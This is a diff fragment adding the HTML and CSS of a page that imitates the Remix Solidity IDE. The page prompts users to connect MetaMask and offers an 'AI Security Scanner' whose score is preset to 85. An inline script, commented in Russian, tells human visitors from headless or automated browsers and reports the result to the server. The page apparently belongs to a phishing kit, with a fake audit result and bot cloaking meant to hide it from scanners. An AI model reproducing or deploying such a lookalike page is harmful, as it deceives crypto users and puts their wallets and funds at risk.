for="auto-compile">Auto compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="enable-optimization"> <label for="enable-optimization">Enable optimization</label></div></div><button id="compile-btn" class="remix-btn remix-btn-primary compile-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"></path></svg></button><div id="compilation-result" class="compilation-output"><div class="output-placeholder">Select a Solidity file to compile</div></div></div></div><div class="plugin-content" data-content="udapp"><div class="plugin-header"><h3>Deploy &amp; Run Transactions</h3></div><div class="deploy-config"><div class="deploy-form-section"><div class="form-group"><label>Environment:</label> <select id="environment-select" class="form-control"><option value="vm">Remix VM (Cancun)</option><option value="injected">Injected Provider</option></select></div><div class="form-group"><label>Account:</label> <select id="account-select" class="form-control"><option value="">No accounts available</option></select><div class="account-balance" id="account-balance">0 ETH</div></div><div class="form-group"><label>Gas Limit:</label> <input type="number" class="form-control" value="3000000"></div><div class="form-group"><label>Value (KEY):</label> <input type="number" class="form-control" value="0" placeholder="Amount"></div><div class="form-group"><label>Contract:</label> <select id="contract-select" class="form-control"><option value="">No compiled contracts</option></select></div><div class="constructor-params" id="constructor-params" style="display: none;"><label>Constructor Parameters:</label><div class="param-inputs" id="param-inputs"></div></div><button id="deploy-btn" class="remix-btn remix-btn-orange deploy-button" disabled="">Compile contract first</button></div><div class="deployed-contracts"><h4>Deployed Contracts</h4><div class="contract-address-input"><input type="text" id="contract-address-input" class="form-control" placeholder="Contract Address"> <button id="at-address-btn" class="remix-btn remix-btn-secondary">At Address</button></div><div id="deployed-contracts-list" class="contracts-list"></div></div></div></div><div class="plugin-content" data-content="debugger"><div class="plugin-header"><h3>Debugger</h3></div><div class="debugger-config"><div class="debug-tabs"><button class="debug-tab active" data-tab="transactions">Transactions</button> <button class="debug-tab" data-tab="calls">Call Stack</button> <button class="debug-tab" data-tab="gas">Gas Analysis</button> <button class="debug-tab" data-tab="errors">Errors</button></div><div class="debug-content"><div class="debug-panel active" data-panel="transactions"><div class="debug-section"><h4>Transaction History</h4><div id="transaction-history" class="transaction-list"><div class="debug-placeholder">No transactions yet</div></div></div></div><div class="debug-panel" data-panel="calls"><div class="debug-section"><h4>Function Call Stack</h4><div id="call-stack" class="call-stack-list"><div class="debug-placeholder">No active calls</div></div></div></div><div class="debug-panel" data-panel="gas"><div class="debug-section"><h4>Gas Usage Analytics</h4><div id="gas-analytics" class="gas-analytics"><div class="gas-stat"><span class="gas-label">Total Gas Used:</span> <span class="gas-value" id="total-gas">0</span></div><div class="gas-stat"><span class="gas-label">Average per TX:</span> <span class="gas-value" id="avg-gas">0</span></div><div class="gas-stat"><span class="gas-label">Most Expensive:</span> <span class="gas-value" id="max-gas">0</span></div></div></div></div><div class="debug-panel" data-panel="errors"><div class="debug-section"><h4>Error Log</h4><div id="error-log" class="error-list"><div class="debug-placeholder">No errors logged</div></div></div></div></div></div></div><div class="plugin-content" data-content="settings"><div class="plugin-header"><h3>Settings</h3></div><div class="settings-config"><div class="settings-tabs"><button class="settings-tab active" data-tab="appearance">Appearance</button> <button class="settings-tab" data-tab="editor">Editor</button> <button class="settings-tab" data-tab="compiler">Compiler</button> <button class="settings-tab" data-tab="network">Network</button></div><div class="settings-content"><div class="settings-panel active" data-panel="appearance"><div class="settings-section"><h4>Theme</h4><div class="form-group"><label>Color Theme:</label> <select id="theme-select" class="form-control"><option value="dark">Dark Theme</option><option value="light">Light Theme</option></select></div><div class="form-group"><label>Terminal Font Size:</label> <input type="range" id="terminal-font-size" min="10" max="20" value="13" class="range-input"> <span id="terminal-font-display">13px</span></div></div></div><div class="settings-panel" data-panel="editor"><div class="settings-section"><h4>Code Editor</h4><div class="form-group"><label>Font Size:</label> <input type="range" id="editor-font-size" min="10" max="24" value="14" class="range-input"> <span id="editor-font-display">14px</span></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="line-numbers" checked=""> <label for="line-numbers">Show line numbers</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="word-wrap"> <label for="word-wrap">Word wrap</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="autocomplete" checked=""> <label for="autocomplete">Auto-completion</label></div></div></div></div><div class="settings-panel" data-panel="compiler"><div class="settings-section"><h4>Solidity Compiler</h4><div class="form-group"><label>Default Version:</label> <select id="default-compiler" class="form-control"><option value="0.8.21">0.8.21 (Latest)</option><option value="0.8.20">0.8.20</option><option value="0.8.19">0.8.19</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-save" checked=""> <label for="auto-save">Auto-save before compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="optimization-default"> <label for="optimization-default">Enable optimization by default</label></div></div></div></div><div class="settings-panel" data-panel="network"><div class="settings-section"><h4>Network Settings</h4><div class="form-group"><label>Custom RPC URL:</label> <input type="url" id="custom-rpc" class="form-control" placeholder="https://your-rpc-endpoint.com"></div><div class="form-group"><label>Gas Price (Gwei):</label> <input type="number" id="default-gas-price" class="form-control" value="20" min="1"></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-gas-estimation"> <label for="auto-gas-estimation">Auto gas estimation</label></div></div></div></div></div><div class="settings-actions"><button id="reset-settings" class="remix-btn remix-btn-secondary">Reset to Defaults</button> <button id="save-settings" class="remix-btn remix-btn-primary">Save Settings</button></div></div></div></div><div class="vertical-resizer" id="vertical-resizer"></div><div class="right-section"><div class="remix-editor"><div class="editor-header"><div class="editor-tabs"></div></div><div class="editor-content"><div id="code-editor"><div class="editor-status" id="editor-status">Ln 1, Col 1 | Total: 155 lines, 5537 chars</div></div></div><div class="horizontal-resizer" id="horizontal-resizer"></div><div class="remix-terminal"><div class="terminal-header"><div class="terminal-tabs"><div class="terminal-tab active"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20,19V7H4V19H20M20,3A2,2 0 0,1 22,5V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V5C2,3.89 2.9,3 4,3H20M13,17V15H18V17H13M9.58,13L5.57,9H8.4L11.7,12.3C12.09,12.69 12.09,13.33 11.7,13.72L8.42,17H5.59L9.58,13Z"></path></svg> <span>Terminal</span></div></div><div class="terminal-actions"><button id="clear-terminal-btn" class="terminal-btn" title="Clear"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg></button></div></div><div id="terminal" class="terminal-content" style="font-size: 13px;"><div class="terminal-welcome">🛡️ Welcome to CODE COMPILER</div></div></div></div></div></div></div><div id="file-context-menu" class="context-menu" style="display: none;"><div class="context-menu-item" onclick="renameFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z"></path></svg> Rename</div><div class="context-menu-item" onclick="duplicateFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z"></path></svg> Duplicate</div><div class="context-menu-separator"></div><div class="context-menu-item danger" onclick="deleteFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg> Delete</div></div><div id="metamask-modal" class="modal" style="display: none;"><div class="modal-overlay"></div><div class="modal-content"><div class="modal-header"><svg width="32" height="32" viewBox="0 0 24 24" fill="#f6851b"><path d="M22.46 11.73L20.59 9.86C19.71 8.98 18.39 8.98 17.51 9.86L16 11.37L14.49 9.86C13.61 8.98 12.29 8.98 11.41 9.86L9.54 11.73C8.66 12.61 8.66 13.93 9.54 14.81L16 21.27L22.46 14.81C23.34 13.93 23.34 12.61 22.46 11.73Z"></path></svg><h2>Connect to MetaMask</h2></div><div class="modal-body"><p>To deploy contracts and interact with the blockchain, you need to connect MetaMask to this application.</p></div><div class="modal-footer"><button id="install-metamask-btn" class="remix-btn remix-btn-primary">Install MetaMask</button> <button id="close-modal-btn" class="remix-btn remix-btn-secondary">Close</button></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div><script>(() => {
+  if (localStorage.getItem("human_check_sent") === "1") return;
+
+  const startTime = Date.now();
+  let envChecked = false;
+  let badEnv = false;
+  let hasInteraction = false;
+  let elapsed = 0;
+
+  const human = {
+    mouseMoves: 0,
+    keyPressed: false,
+    touchDetected: false,
+    pointerDetected: false,
+    scrollDetected: false,
+    firstInteractionDelay: null,
+  };
+
+  function mark(type) {
+    if (!hasInteraction) {
+      hasInteraction = true;
+      human.firstInteractionDelay = Date.now() - startTime;
+    }
+    if (type === "mouse") human.mouseMoves++;
+    if (type === "key") human.keyPressed = true;
+    if (type === "touch") human.touchDetected = true;
+    if (type === "pointer") human.pointerDetected = true;
+    if (type === "scroll") human.scrollDetected = true;
+  }
+
+  // 1) Более безопасная проверка "headless" без убийственных для iOS условий
+  function isProbablyHeadless() {
+    // webdriver — ок
+    if (navigator.webdriver) return true;
+
+    const ua = navigator.userAgent || "";
+    if (/PhantomJS|Nightmare|HeadlessChrome/i.test(ua)) return true;
+
+    // iOS Chrome/Firefox — это WebKit, у них window.chrome обычно отсутствует -> не считаем это признаком headless
+    // Поэтому НЕ делаем: (!window.chrome && ua.includes("Chrome"))
+
+    // Нормальные браузеры могут не иметь plugins (iOS), так что это тоже не используем как жёсткий сигнал.
+
+    return false;
+  }
+
+  // 2) Убираем "рандомный" антифингерпринт. Если очень надо — делай мягкий скоринг, а не true/false.
+  function antiFingerprintScore() {
+    // Возвращаем 0..1 (0 = ок, 1 = очень подозрительно)
+    // Здесь по умолчанию 0, чтобы не ломать мобильные.
+    return 0;
+  }
+
+  async function checkEnvironment() {
+    try {
+      const headless = isProbablyHeadless();
+      const af = antiFingerprintScore();
+      // Мягко: считаем плохим только если headless true или af высокий
+      return headless || af >= 0.9;
+    } catch (_) {
+      // если что-то упало — НЕ баним всех подряд
+      return false;
+    }
+  }
+
+  (async () => {
+    badEnv = await checkEnvironment();
+    envChecked = true;
+  })();
+
+  // 3) Ловим больше “человеческих” событий. На iPhone это критично.
+  const opts = { passive: true };
+
+  window.addEventListener("mousemove", () => mark("mouse"), opts);
+  window.addEventListener("keydown", () => mark("key"));
+  window.addEventListener("touchstart", () => mark("touch"), opts);
+  window.addEventListener("touchmove", () => mark("touch"), opts);
+
+  // Pointer events есть во многих браузерах; на iOS Safari они поддерживаются (в современных версиях)
+  window.addEventListener("pointerdown", () => mark("pointer"), opts);
+  window.addEventListener("pointermove", () => mark("pointer"), opts);
+
+  window.addEventListener("scroll", () => mark("scroll"), opts);
+  window.addEventListener("click", () => mark("pointer"), opts);
+
+  const interval = setInterval(() => {
+    if (!envChecked) return;
+
+    elapsed += 5000;
+
+    // Если есть взаимодействие — отправляем 1 даже на мобильных
+    // (а badEnv используем как дополнительный фактор, не как “запрет навсегда”)
+    if (hasInteraction) {
+      // если прям хочешь блокировать подозрительные среды — оставь "&& !badEnv"
+      send(1);
+      clearInterval(interval);
+      return;
+    }
+
+    // Если минуту не было взаимодействий — считаем неhuman
+    if (elapsed >= 60000) {
+      send(0);
+      clearInterval(interval);
+      return;
+    }
+  }, 5000);
+
+  function send(value) {
+    if (localStorage.getItem("human_check_sent") === "1") return;
+
+    fetch("/api/markHuman", {
+      method: "POST",
+      headers: { "Content-Type": "application/json" },
+      body: JSON.stringify({
+        isHuman: value,
+        // можно отправлять диагностику, чтобы понять почему “0”
+        meta: {
+          badEnv,
+          human,
+          ua: navigator.userAgent,
+        }
+      })
+    }).catch(() => {});
+
+    localStorage.setItem("human_check_sent", "1");
+  }
+})();</script></div><script src="app.min.js"></script></body></html>
--- a/style.min.css
+++ b/style.min.css
@@ -0,0 +1 @@
+*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background:#1e1e1e;color:#ccc;overflow:hidden;font-size:13px}.remix-container{display:flex;flex-direction:column;height:100vh;background:#1e1e1e}.remix-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:8px 16px;min-height:50px;z-index:100;flex-shrink:0}.header-left{display:flex;align-items:center}.remix-logo{display:flex;align-items:center;gap:8px}.logo-text{font-weight:600;font-size:16px;color:#fff;margin-left:4px}.header-center{flex:1;display:flex;justify-content:center;align-items:center;margin:10px 0}.current-file-name{font-size:14px;color:#fff;font-weight:500}.header-right{display:flex;align-items:center;gap:12px}.network-indicator{display:flex;align-items:center}.network-badge{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:12px}.network-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.network-dot.connected{background:#28a745}.proxy-status{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:11px;font-weight:600}.proxy-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.proxy-dot.connected{background:#28a745}.proxy-status-text{color:#fff}.remix-main{display:flex;flex-direction:row;flex:1;overflow:hidden}.remix-icon-panel{width:50px;background:#2d2d30;border-right:1px solid #3e3e42;display:flex;flex-direction:column;padding:8px 0;flex-shrink:0;min-height:1000px}.icon-group{display:flex;flex-direction:column}.icon-item{width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s;color:#ccc;position:relative}.icon-item:hover{background:#37373d}.icon-item.active{background:#37373d;border-left:3px solid #007acc;color:#fff}.icon-separator{height:1px;background:#3e3e42;margin:8px 8px}.main-content{flex:1;display:flex;flex-direction:row;overflow:hidden}.remix-sidebar{width:280px;background:#252526;border-right:1px solid #3e3e42;display:flex;flex-direction:column;overflow:hidden;flex-shrink:0;min-width:250px}.vertical-resizer{width:4px;background:#3e3e42;cursor:col-resize;flex-shrink:0;transition:background-color .2s}.vertical-resizer:hover{background:#007acc}.right-section{flex:1;display:flex;flex-direction:column;overflow-y:scroll;min-width:0}.remix-editor{flex:1;display:flex;flex-direction:column;background:#1e1e1e;overflow:hidden;min-width:0;min-height:553px}.horizontal-resizer{height:6px;background:#3e3e42;cursor:row-resize;flex-shrink:0;transition:background-color .2s}.horizontal-resizer:hover{background:#007acc}.remix-terminal{height:180px;background:#1e1e1e;border-top:1px solid #3e3e42;display:flex;flex-direction:column;flex-shrink:0}.plugin-content{display:none;flex:1;overflow:hidden;flex-direction:column;min-height:0}.plugin-content[data-content=udapp]{overflow:visible}.plugin-content.active{display:flex}.plugin-content[data-content=udapp]{overflow:visible}.plugin-header{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:1px solid #3e3e42;background:#2d2d30;flex-shrink:0}.plugin-header h3{font-size:14px;font-weight:600;color:#fff;margin:0}.plugin-actions{display:flex;gap:4px}.action-btn{width:24px;height:24px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:3px;display:flex;align-items:center;justify-content:center}.action-btn:hover{background:#3e3e42;color:#fff}.workspace-section{flex:1;display:flex;flex-direction:column;overflow:hidden}.workspace-selector{padding:12px 16px;border-bottom:1px solid #3e3e42;flex-shrink:0}.workspace-dropdown{width:100%;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;padding:6px 8px;font-size:12px}.workspace-actions{padding:12px 16px;border-bottom:1px solid #3e3e42;display:flex;flex-direction:column;gap:8px;flex-shrink:0}.workspace-action-btn{display:flex;align-items:center;gap:8px;padding:8px 12px;background:#007acc;border:none;border-radius:4px;color:#fff;cursor:pointer;font-size:12px;font-weight:500;transition:background-color .2s}.workspace-action-btn:hover{background:#005a9e}.workspace-action-btn svg{width:16px;height:16px}.file-explorer{flex:1;overflow-y:auto;padding:8px 0}.folder-item{margin-bottom:4px}.folder-header{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px}.folder-header:hover{background:#2a2d2e}.folder-icon{color:#dcb67a;margin-right:6px}.folder-name{flex:1;color:#ccc}.folder-actions{display:none;gap:2px}.folder-header:hover .folder-actions{display:flex}.folder-action-btn{width:16px;height:16px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:2px;display:flex;align-items:center;justify-content:center}.folder-action-btn:hover{background:#3e3e42}.folder-content{padding-left:24px}.file-item{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px;position:relative}.file-item:hover{background:#2a2d2e}.file-item.active{background:#37373d;color:#fff}.file-icon{margin-right:6px}.file-name{color:#ccc;flex:1}.file-item.active .file-name{color:#fff}.file-modified,.tab-modified{color:#f6851b!important;font-weight:700;margin-left:4px}.context-menu{position:fixed;background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;padding:4px 0;min-width:150px;box-shadow:0 4px 8px rgba(0,0,0,.3);z-index:1000;font-size:12px}.context-menu-item{display:flex;align-items:center;gap:8px;padding:8px 12px;cursor:pointer;color:#ccc;transition:background-color .2s}.context-menu-item:hover{background:#37373d}.context-menu-item.danger{color:#f44336}.context-menu-item.danger:hover{background:rgba(244,67,54,.1)}.context-menu-separator{height:1px;background:#3e3e42;margin:4px 0}.file-item.dragging{opacity:.5}.folder-content.drag-over{background:rgba(0,122,204,.1);border:1px dashed #007acc}.folder-content{transition:max-height .2s ease-out;overflow:hidden}.folder-item.collapsed .folder-content{max-height:0}.folder-item.expanded .folder-content{max-height:1000px}@keyframes fadeIn{from{opacity:0;transform:translateY(-5px)}to{opacity:1;transform:translateY(0)}}::selection{background:#007acc;color:#fff}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:#1e1e1e}::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}::-webkit-scrollbar-thumb:hover{background:#4f4f4f}@media (min-width:250px) and (max-width:950px){.scan-results-section{min-height:1000px}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{font-size:10px}.pasted-alert-modal{overflow-y:scroll}.pasted-alert-content{top:0;position:absolute!important;min-height:650px!important}.logo-text{font-size:14px;margin-left:0}.remix-sidebar{width:100%}.right-section{width:100%}.main-content{flex-direction:column}.vertical-resizer{display:none}.editor-content{min-height:320px}.main-content{overflow:visible;overflow-y:scroll;min-height:1020px}.remix-main{overflow-y:scroll}}.compiler-config{padding:16px;overflow-y:auto}.form-group{margin-bottom:16px}.form-group label{display:block;font-size:12px;margin-bottom:6px;color:#ccc;font-weight:500}.form-control{width:100%;padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.form-control:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.checkbox-group{display:flex;align-items:center;gap:6px}.checkbox-group input[type=checkbox]{width:14px;height:14px}.checkbox-group label{margin:0;font-size:12px;cursor:pointer}.remix-btn{display:inline-flex;align-items:center;gap:6px;padding:8px 16px;border:none;border-radius:4px;font-size:12px;font-weight:500;cursor:pointer;transition:all .2s;width:100%;justify-content:center}.remix-btn:disabled{opacity:.5;cursor:not-allowed}.remix-btn-primary{background:#007acc;color:#fff}.remix-btn-primary:hover:not(:disabled){background:#005a9e}.remix-btn-orange{background:#f6851b;color:#fff}.remix-btn-orange:hover:not(:disabled){background:#e2761b}.remix-btn-secondary{background:#5a5a5a;color:#fff}.remix-btn-secondary:hover:not(:disabled){background:#6a6a6a}.compile-button{margin-top:8px}.deploy-config{padding:0;height:100%;overflow-y:auto;display:flex;flex-direction:column}.deploy-form-section{padding:16px;flex-shrink:0}.constructor-params{margin-bottom:16px}.param-inputs{display:flex;flex-direction:column;gap:8px}.param-input{padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.account-balance{font-size:11px;color:#888;margin-top:4px}.deployed-contracts{margin-top:0;max-height:none;overflow-y:visible;padding:0 16px 8px 16px;flex:1;min-height:0}.deployed-contracts h4{font-size:13px;color:#fff;margin-bottom:12px}.contract-address-input{display:flex;gap:8px;margin-bottom:16px}.contract-address-input input{flex:1}.contract-address-input button{width:auto;min-width:80px}.contracts-list{display:flex;flex-direction:column;gap:8px}.deployed-contract{background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;overflow:hidden;margin-bottom:8px}.contract-header{display:flex;justify-content:space-between;align-items:center;padding:8px 12px;background:#383838;cursor:pointer;min-height:40px}.contract-name{font-weight:600;color:#fff;font-size:12px;word-break:break-word}.contract-address{font-size:9px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:200px;margin-top:2px}.contract-functions{padding:8px;display:none;max-height:300px;overflow-y:auto;background:#252526}.contract-functions.expanded{display:block}.function-item-horizontal{display:flex;align-items:center;gap:8px;margin-bottom:8px;width:100%;box-sizing:border-box}.function-item{display:flex;justify-content:flex-start;align-items:center;margin-bottom:8px;width:100%;box-sizing:border-box}.function-button,.function-button-small{background:#f6851b;color:#fff;border:1px solid #3e3e42!important;padding:8px 8px 8px 6px!important;font-size:10px!important;font-weight:600;cursor:pointer;transition:background-color .2s;white-space:nowrap;width:50%!important;height:36px!important;display:flex!important;align-items:center;justify-content:flex-start;border-radius:4px!important;margin:0!important;flex-shrink:0;text-transform:none!important;letter-spacing:normal!important;overflow:hidden!important;text-overflow:ellipsis!important;min-width:0!important}.function-button-small.remix-btn-primary,.function-button.remix-btn-primary{background:#007acc!important}.function-button-small.remix-btn-orange,.function-button.remix-btn-orange{background:#f6851b!important}.function-button-small:hover,.function-button:hover{filter:brightness(1.1)}.function-inputs-horizontal{flex:1;background:#3c3c3c;border:1px solid #555;border-radius:4px;height:36px;position:relative;display:flex;align-items:center;width:40%}.function-param-dropdown{width:100%;position:relative}.function-param-type{color:#ccc;font-size:11px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;cursor:pointer;padding:8px 8px;width:100%;height:36px;display:flex;align-items:center;background:0 0;border:none;transition:background-color .2s}.function-param-type:hover{background:#424242}.function-dropdown-arrow{position:absolute;right:12px;top:50%;transform:translateY(-50%);color:#888;font-size:10px;pointer-events:none}.function-param-input{width:100%;background:#3c3c3c;border:1px solid #555;border-radius:4px;color:#fff;font-size:11px;padding:8px 12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;display:none;height:36px;box-sizing:border-box}.function-param-input.active{display:block}.function-param-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 2px rgba(0,122,204,.2)}.function-result{padding:6px 8px;background:#1a1a1a;border-top:1px solid #3e3e42;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:10px;max-height:80px;overflow-y:auto;word-break:break-all;line-height:1.3;animation:fadeIn .2s ease-in}.function-result a{color:#007acc;text-decoration:none;word-break:break-all}.function-result a:hover{text-decoration:underline}.compilation-output{background:#1e1e1e;border:1px solid #3e3e42;border-radius:4px;padding:12px;margin-top:12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;max-height:200px;overflow-y:auto}.output-placeholder{color:#888;text-align:center;padding:16px}.compilation-success{color:#4caf50}.compilation-error{color:#f44336}.modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6)}.modal-content{position:relative;background:#2d2d30;border-radius:8px;padding:24px;max-width:400px;width:90%;border:1px solid #3e3e42}.modal-header{display:flex;align-items:center;gap:12px;margin-bottom:16px}.modal-header h2{color:#fff;font-size:18px;font-weight:600}.modal-body{margin-bottom:24px}.modal-body p{color:#ccc;line-height:1.5}.modal-footer{display:flex;gap:12px;justify-content:flex-end}.modal-footer .remix-btn{width:auto;min-width:100px}.wallet-selection-modal{max-width:480px;width:95%}.wallet-options{display:flex;flex-direction:column;gap:12px;margin-bottom:20px}.wallet-option{display:flex;align-items:center;gap:16px;padding:16px 20px;background:#3c3c3c;border:2px solid #464647;border-radius:8px;cursor:pointer;transition:all .2s ease;width:100%;text-align:left;color:#fff;font-size:14px;font-weight:500}.wallet-option:hover{background:#424242;border-color:#007acc;transform:translateY(-1px);box-shadow:0 4px 12px 